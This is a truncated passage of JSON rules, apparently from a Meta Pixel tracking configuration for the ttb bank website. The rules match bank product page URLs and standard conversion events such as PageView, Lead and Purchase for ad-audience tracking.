"url":{"i_contains":""}}]},"id":"6303539462990251"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/motorcreditcard"}}]},{"or":[{"url":{"i_contains":"ttbbroker.com"}}]},{"url":{"i_contains":""}}]},"id":"9118266698185245"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/healthpayroll"}}]},{"or":[{"url":{"i_contains":"ttbbroker.com"}}]},{"url":{"i_contains":""}}]},"id":"6176943529016581"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/motorpayroll"}}]},{"or":[{"url":{"i_contains":"ttbbroker.com"}}]},{"url":{"i_contains":""}}]},"id":"5346786248756774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/motorpayroll"}}]},{"or":[{"url":{"i_contains":"ttbbroker.com"}}]},{"url":{"i_contains":""}}]},"id":"6474040842624705"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8493634817414006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/mts24\/fb  "}}]},{"url":{"i_contains":""}}]},"id":"8736236236490382"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7753268178069519"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25305415785769962"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8085258514823933"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7758977464146893"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7508496015875258"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7344747788925082"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/promotion\/detail\/motor-expo-2023"}}]},{"url":{"i_contains":""}}]},"id":"6873919682693958"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/motor-show-2023"}}]},{"url":{"i_contains":""}}]},"id":"6333312756726664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/loans\/hire-purchase\/new-car"}}]},{"url":{"i_contains":""}}]},"id":"5941676122586401"},{"rule":{"and":[{"or":[{"url":{"i_contains":"motor-show-2022"}}]},{"url":{"i_contains":""}}]},"id":"6375916335761043"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5760126860697906"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5682599945189416"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5656229334462150"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5562925727096256"},{"rule":{"and":[{"or":[{"url":{"i_contains":"motor-expo-2022"}}]},{"url":{"i_contains":""}}]},"id":"5652070054846039"},{"rule":{"and":[{"or":[{"url":{"i_contains":"new\/select-car"}}]},{"url":{"i_contains":""}}]},"id":"8360125804058095"},{"rule":{"and":[{"or":[{"url":{"i_contains":"applyautoloan.ttbbank.com\/new\/calculate"}}]},{"url":{"i_contains":""}}]},"id":"5756139081137946"},{"rule":{"and":[{"or":[{"url":{"i_contains":"applyautoloan.ttbbank.com"}}]},{"url":{"i_contains":""}}]},"id":"8350328008374756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"new-car"}}]},{"url":{"i_contains":""}}]},"id":"5862343883826640"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hire-purchase"}}]},{"url":{"i_contains":""}}]},"id":"5285911614854443"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9071072319574816"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26348850931380973"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7881752668575275"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7714849035212625"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7153868228073489"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5694556774001950"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/ttbbank.com\/fb-12-5nov-rcpc"}}]},{"url":{"i_contains":""}}]},"id":"7671477822878718"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/insurance\/detail\/easy-care-plus-family-version"}}]},{"url":{"i_contains":""}}]},"id":"6245908815530884"},{"rule":{"and":[{"event":{"eq":"Reject"}},{"or":[{"content_category":{"i_contains":"Bancassurance"}}]},{"or":[{"content_name":{"i_contains":"easy-care-plus-family-version"}}]}]},"id":"9541466852590780"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"Bancassurance"}}]},{"or":[{"content_name":{"i_contains":"easy-care-plus-family-version"}}]}]},"id":"6302276033175135"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/insurance\/detail\/easy-care-plus-family-version"}}]},{"url":{"i_contains":""}}]},"id":"7314033888613509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/insurance"}}]},{"url":{"i_contains":""}}]},"id":"5771225699644099"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6074250762622808"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6347698921984268"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6199034570191280"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5891672754276142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"motor-warranty"}}]},{"url":{"i_contains":""}}]},"id":"5646765028706250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"motor-warranty-fb-fjobber"}}]},{"url":{"i_contains":""}}]},"id":"5790677654357618"},{"rule":{"and":[{"or":[{"url":{"i_contains":"motor-warranty-fb-wk"}}]},{"url":{"i_contains":""}}]},"id":"6117840208237096"},{"rule":{"and":[{"or":[{"url":{"i_contains":"motor-warranty-fb-wk"}}]},{"url":{"i_contains":""}}]},"id":"5788514574528002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"motor-warranty-fb-fjobber"}}]},{"url":{"i_contains":""}}]},"id":"5898489040187132"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8562052680502215"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8238445379562015"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8235746363166774"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5281484275289129"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/promotion\/detail\/e-value-saver-12-5-2022"}}]},{"url":{"i_contains":""}}]},"id":"8759163487430855"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9035408036509742"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25188934760753420"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8159333100761858"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7746555965378867"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7143924545717718"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7065425663568203"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10051527488251766"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7043962528969157"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6654325928021158"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5670909303003814"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5485123178239455"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5896414240377454"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5612877008789022"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9420901334600384"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8129094750540806"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25512682658330319"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25103717662609664"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8081746211852670"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7414165665366505"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7320228414764663"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6989516321064360"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6904190812942434"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6185949268154213"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5799679570090602"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5611913628877582"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5591569360933424"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5509230275825292"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5672470199499740"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8079387102133929"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5447670411994055"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6007334715977355"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25242057298765525"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31671336252480827"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25113865991550709"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25060955313511214"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24555092374157873"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24019457881061207"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6782518671812106"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6429073357141615"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9183606525046417"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6270275606398144"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6148410215207190"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5951773741538099"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5771026659588789"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8751269104995519"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8102339129843139"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/payroll\/private-employee?utm_source=facebook&utm_medium=ttbbank_photo_cpc&utm_campaign=payroll_traffic_phichitnee&utm_content=wm_crm_july24&ref=phichitnee_payroll&focus=tabpayroll"}}]},{"url":{"i_contains":""}}]},"id":"7228488423920280"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/payroll\/private-employee?utm_source=facebook&utm_medium=ttbbank_photo_cpc&utm_campaign=payroll_traffic_lending-home&utm_content=wm&utm_term=june24&focus=tabpayroll"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/payroll\/private-employee?utm_source=facebook&utm_medium=ttbbank_vdo_cpc&utm_campaign=payroll_traffic_ledning-home&utm_content=wm&utm_term=june24&focus=tabpayroll"}}]},{"url":{"i_contains":""}}]},"id":"7778012422328027"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/welfare-loan\/benefit-plus-loan-mou?utm_source=facebook&utm_medium=ttbbank_photo_cpc&utm_campaign=payroll_traffic_payrollwelfare&utm_content=wm_welfaremoujuly24"}}]},{"url":{"i_contains":""}}]},"id":"8104876309625306"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/payroll\/private-employee"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/payroll\/private-employee?focus=tabpayroll"}}]},{"url":{"i_contains":""}}]},"id":"25239343149047633"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8103267173020638"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7761336743960228"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7668917913128793"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7636519676406640"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7493282357405930"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/corporate\/corp-digital-banking-and-other-services\/corp-business-payment\/ttb-payroll-plus"}}]},{"url":{"i_contains":""}}]},"id":"5832188786883454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/welfare-loan\/benefit-plus-loan-mou?"}}]},{"url":{"i_contains":""}}]},"id":"5870764333026417"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/promotion\/detail\/ba-for-payroll-and-family"}}]},{"url":{"i_contains":""}}]},"id":"7274997829183568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/welfare-loan\/benefit-plus-loan-mou"}}]},{"url":{"i_contains":""}}]},"id":"7125212967493348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/welfare-loan\/benefit-plus-loan-mou?utm_source=facebook&utm_medium=photo_cpm&utm_campaign=payroll-fb-payroll-welfare-adhoc-senchai-traffic&utm_content=wm-singleimage-rmkt-crm-mix&utm_term=jul2023"}}]},{"url":{"i_contains":""}}]},"id":"6419280428154437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/promotion\/detail\/ba-for-payroll-and-family?utm_source=facebook&utm_medium=BAfamily&utm_campaign=Payroll&fbclid=IwAR2ciF0RHu9ZdVrOYB0pPeqPZxw-BHxWZmk_eRNy2BqSfb2uNDnysRBMsAY\u00253Ffbclid\u00253DIwAR2ciF0RHu9ZdVrOYB0pPeqPZxw-BHxWZmk_eRNy2BqSfb2uNDnysRBMsAY"}}]},{"url":{"i_contains":""}}]},"id":"10042706785740171"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/promotion\/detail\/payroll-ccpro23?utm_source=facebook&utm_medium=social_post&utm_campaign=05m"}}]},{"url":{"i_contains":""}}]},"id":"6611229042265400"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/payroll\/private-employee?"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/sme\/sme-digital-banking-and-other-services\/sme-payroll\/ttb-payroll-plus"}}]},{"url":{"i_contains":""}}]},"id":"7258992960783831"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6460200457377844"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6354195547974916"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6288126934598106"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/payroll\/private-employee"}}]},{"url":{"i_contains":""}}]},"id":"5408798629207754"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/payroll\/private-employee"}}]},{"url":{"i_contains":""}}]},"id":"6042508602430568"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5375487725831739"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5373662042687849"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5609572739093260"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5535995946516023"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"ttb-smart-shop"}}]}]},"id":"8970929369688589"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7564581943643083"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25431898953091141"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7564999596919023"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7535381213183131"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7401526979884412"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7339424009504588"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/sme\/form"}}]},{"url":{"i_contains":""}}]},"id":"6604829452943112"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/sme\/sme-digital-banking-and-other-services\/sme-payroll\/ttb-payroll-plus"}}]},{"url":{"i_contains":""}}]},"id":"6719197434769189"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/sme"}}]},{"url":{"i_contains":""}}]},"id":"6636881773035329"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttb-business-one"}}]},{"url":{"i_contains":""}}]},"id":"5857039061025534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttb-smart-biz"}}]},{"url":{"i_contains":""}}]},"id":"5599955736764387"},{"rule":{"and":[{"or":[{"url":{"i_contains":"fin-biz"}}]},{"url":{"i_contains":""}}]},"id":"5668861046526718"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8243102199063727"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6078733375487351"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5637787296289115"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5316909188386781"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sme"}}]},{"url":{"i_contains":""}}]},"id":"5074271556017374"},{"rule":{"and":[{"or":[{"url":{"i_contains":"personal\/loans\/sbo\/step-up"}}]},{"url":{"i_contains":""}}]},"id":"6275351625915388"},{"rule":{"and":[{"or":[{"url":{"i_contains":"personal\/loans\/sbo\/so-smooth"}}]},{"url":{"i_contains":""}}]},"id":"5991468777629899"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/sbo "}},{"url":{"i_contains":"ttbbank.com\/th\/fin-tips\/detail\/fintools"}},{"url":{"i_contains":"ttbbank.com\/th\/fin-tips\/detail\/refueling-creditcard"}},{"url":{"i_contains":"ttbbank.com\/th\/fin-tips\/detail\/cashbackandpoints-creditcard"}}]},{"url":{"i_contains":""}}]},"id":"5977594455641209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/fin-tips\/detail\/refueling-creditcard"}}]},{"url":{"i_contains":""}}]},"id":"5981922565217058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/fin-tips\/detail\/cashbackandpoints-creditcard"}}]},{"url":{"i_contains":""}}]},"id":"6274617919244441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/fin-tips\/detail\/fintools"}}]},{"url":{"i_contains":""}}]},"id":"8962499613792251"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/sbo"}}]},{"url":{"i_contains":""}}]},"id":"6041226382583039"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/sbo\/so-smooth"}}]},{"url":{"i_contains":""}}]},"id":"5711867928861523"},{"rule":{"and":[{"event":{"eq":"CompletedSBOSoSmooth"}}]},"id":"5961245400564328"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/sbo\/so-smooth"}}]},{"url":{"i_contains":""}}]},"id":"8916037091754578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/sbo\/step-up"}}]},{"url":{"i_contains":""}}]},"id":"5831943723539004"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5983386781689691"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5907971992564099"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5636284883095660"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5540472256015202"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/sbo\/step-up"}}]},{"url":{"i_contains":""}}]},"id":"5379300888782648"},{"rule":{"and":[{"event":{"eq":"CompletedSBOStepUp"}}]},"id":"5321215447992070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/sbo\/step-up"}}]},{"url":{"i_contains":""}}]},"id":"5794668093876984"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/sbo\/step-up"}}]},{"url":{"i_contains":""}}]},"id":"7862961183746266"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7487662431320722"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7464616443652444"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7385683928166717"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7187924601318715"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6255616681230209"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24318982541020409"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23897136186567006"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6337456056366570"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mftdbooster"}}]},{"url":{"i_contains":""}}]},"id":"5649051241887392"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4853332284768725"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5902246069805419"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5520349391361895"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5698069760244096"},{"rule":{"and":[{"event":{"eq":"AllHomeLoanRejectttb"}}]},"id":"9727018367324058"},{"rule":{"and":[{"event":{"eq":"AllHomeLoanApplyttb"}},{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/cash-your-home"}}]}]},"id":"6081666951927332"},{"rule":{"and":[{"event":{"eq":"AllHomeLoanRejectttb"}},{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/home-loan-refinance"}}]}]},"id":"5597441787027554"},{"rule":{"and":[{"event":{"eq":"AllHomeLoanApplyttb"}},{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/home-loan-refinance"}}]}]},"id":"6115017548554296"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/cyh-debt-consolidation"}},{"url":{"i_contains":"\/detail\/debt-consolidation"}}]},{"url":{"i_contains":""}}]},"id":"6008339332519805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/cyh-cash-card"}}]},{"url":{"i_contains":""}}]},"id":"6083597138366881"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"5876273542433572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"5937255613006583"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/cyh-debt-consolidation"}},{"url":{"i_contains":"\/detail\/debt-consolidation"}}]},{"url":{"i_contains":""}}]},"id":"5499087186880261"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/cyh-debt-consolidation"}},{"url":{"i_contains":"\/detail\/debt-consolidation"}}]},{"url":{"i_contains":""}}]},"id":"5626699320699273"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/cyh-debt-consolidation"}},{"url":{"i_contains":"\/detail\/debt-consolidation"}}]}]},"id":"9111113332248031"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/cyh-debt-consolidation"}},{"url":{"i_contains":"\/detail\/debt-consolidation"}}]}]},"id":"9155202484505240"},{"rule":{"and":[{"event":{"eq":"AllHomeLoanCompletettb"}},{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/cash-your-home"}}]}]},"id":"5516402661810789"},{"rule":{"and":[{"event":{"eq":"AllHomeLoanCompletettb"}},{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/home-loan-refinance"}}]}]},"id":"5830320257057063"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"8563862773686275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"5518766311555996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/cyh-cash-card"}}]},{"url":{"i_contains":""}}]},"id":"6112790628753957"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/cyh-cash-card"}}]},{"url":{"i_contains":""}}]},"id":"5656904101063022"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/cyh-cash-card"}}]}]},"id":"5592338784182573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"5670169719728063"},{"rule":{"and":[{"or":[{"url":{"i_contains":"personal\/loans\/home-loan\/cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"6350781014936466"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/cash-your-home"}}]}]},"id":"5771908259531426"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/cyh-cash-card"}}]}]},"id":"5787000974699909"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"\/personal\/loans\/home-loan\/cash-your-home"}}]}]},"id":"8289923087744716"},{"rule":{"and":[{"or":[{"url":{"i_contains":"personal\/loans\/home-loan\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"5779035468827019"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"personal\/loans\/home-loan\/home-loan-refinance"}}]}]},"id":"5668572533204490"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/cyh-debt-consolidation"}}]},{"url":{"i_contains":""}}]},"id":"5941360285914745"},{"rule":{"and":[{"event":{"eq":"AllHomeLoanCompletettb"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]}]},"id":"8048468085195765"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"8134581256582344"},{"rule":{"and":[{"event":{"eq":"AllHomeLoanCompletettb"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]}]},"id":"4942983369141601"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"5452408778186487"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5609117475775490"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5495811160513548"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5473058426153464"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5190166381082156"},{"rule":{"and":[{"event":{"eq":"AllHomeLoanComplete"}}]},"id":"5354648037947877"},{"rule":{"and":[{"event":{"eq":"AllHomeLoanComplete"}}]},"id":"5321041981314614"},{"rule":{"and":[{"event":{"eq":"AllHomeLoanCompletettb"}}]},"id":"5268756589883580"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"7966097936794028"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"5244141718974173"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/deposits\/debit-card\/ttb-all-free-disney-debit-cards"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/campaign\/ttb-disney-cards"}}]},{"url":{"i_contains":""}}]},"id":"28911924148422396"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8369192506471851"},{"rule":{"and":[{"or":[{"u